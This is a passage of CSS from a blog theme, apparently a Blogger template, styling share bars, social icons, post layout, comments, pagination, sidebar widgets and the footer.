-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
z-index: 8;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(8) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
transition-delay: .6s;
-webkit-transition-delay: .6s;
}
.post-share-bar-inner .share-bar-el:nth-child(9) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
z-index: 9;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(9) {
-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
transition-delay: .7s;
-webkit-transition-delay: .7s;
}
/* social color */
.icon-facebook i, .bg-facebook {
background-color: #899DCE;
}
.icon-twitter i, .bg-twitter {
background-color: #60D2F5;
}
.icon-google i, .bg-google {
background-color: #DC4047;
}
.icon-youtube i, .bg-youtube {
background-color: #EF464B;
}
.icon-linkedin i, .bg-linkedin {
background-color: #007BB6;
}
.icon-pinterest i, .bg-pinterest {
background-color: #F74C53;
}
.icon-flickr i, .bg-flickr {
background-color: #FF0082;
}
.icon-tumblr i, .bg-tumblr {
background-color: #32506D;
}
.icon-skype i {
background-color: #00AAE1;
}
.icon-reddit i {
background-color: #F16A5A;
}
.icon-email i {
background-color: #ffcf51;
}
.icon-digg i {
background-color: #505050;
}
.icon-vimeo i, .bg-vimeo {
background-color: #44BBE1;
}
.icon-rss i {
background-color: #F4A62A;
}
.icon-dribbble i, .bg-dribbble {
background-color: #FB70A6;
}
.icon-instagram i, .bg-instagram {
background-color: #709CBF;
}
.icon-500px i {
background-color: #222222;
}
.icon-vk i {
background-color: #4C66A4;
}
.icon-soundcloud i, .bg-soundcloud {
background-color: #fd794a;
}
span.share-bar-total {
/* font-family: "Noto Sans"; */
text-transform: capitalize;
font-weight: 400;
font-style: normal;
color: #bbb;
font-size: 12px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#736478}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 0;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #594f5c;}
.item .post-body,.static_page .post-body{width:100%;text-align: justify;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;padding: 0px 0px 3px; margin: 0px 5px 0px; text-align:center;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#baafbd;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#95849a}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:0px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:200px;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #666666;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#736478}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#736478;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Bree Serif', sans-serif;margin-bottom:5px;margin-top:5px;color:#736478}
blockquote{font-style:italic;border-left:5px solid #736478;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#95849a;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#95849a;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#736478;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#736478}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#736478;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px #594f5c solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#594f5c}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#736478}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:320px;padding-top:0;padding-bottom:10px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 20px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#736478;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#95849a;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#736478}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
#footer .list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#736478}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#736478}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#79717c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#848086;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#848086;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.sidebar-wrapper .PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100%;height:220px;float:none;overflow:hidden}
.sidebar-wrapper .PopularPosts .item-snippet{display:none}
.sidebar-wrapper .PopularPosts ul li img{padding:0;width:100%;height:220px}
.PopularPosts .widget-content ul li{overflow:hidden;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.sidebar-wrapper .PopularPosts ul li a{        color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
line-height: 20px;
letter-spacing: -0.4px;}
.sidebar-wrapper .PopularPosts ul li a:hover{color:#736478}
.sidebar-wrapper .PopularPosts .item-title{    margin: 0;
padding: 0;
clear: both;
display: block;
padding: 18px 13px;
background-color: #fff;
border: 2px solid #fff;
margin-left: 15px;
margin-right: 15px;
margin-top: -30px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
z-index: 9999;
position: relative;
text-align: center;}
.sidebar-wrapper .PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:105px;height:80px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:105px;height:80px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0; }
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#736478}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#736478}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#736478}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#6a616d;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:50px 0}
.sect-left{display:inline-block;float:left;width:30%;margin-right:5%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:25px;}
.sect-left h2{
color: #aaa;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#736478}
.footer-wrapper{color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%;    border-top: 1px solid rgba(255, 255, 255, .1);
padding-top: 40px;
padding-bottom: 40px;
}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size: 14px;
line-height: 40px;}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#d1c8d3}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{    font-size: 18px;
padding: 0;
display: block;
height: 40px;
float: left;
text-align: center;
margin-right: 10px;
width: 40px;
line-height: 40px;
border-radius: 50%;
color: #6a616d;
background-color: rgba(0, 0, 0, .05);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
color: #fff;
background-color: rgba(255, 255, 255, .1);}
.footer-wrapper #social-footer ul li a{display:block;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fff}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .reddit:before{content:"\f281"}
#social-footer .snapchat:before{content:"\f2ac"}
#social-footer .vk:before{content:"\f189"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #79717c;background-color:#848086;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:transparent}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#938d95}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{
float: left;
background:#79717c;
font-size: 12px !important;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #fff;
}
.sect-left .cloud-label-widget-content span a:hover{float: left;
font-size: 12px !important;
background:#938d95;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #6a616d;
}
#back-to-top{    color: #fff;background:#79717c;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #79717c;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
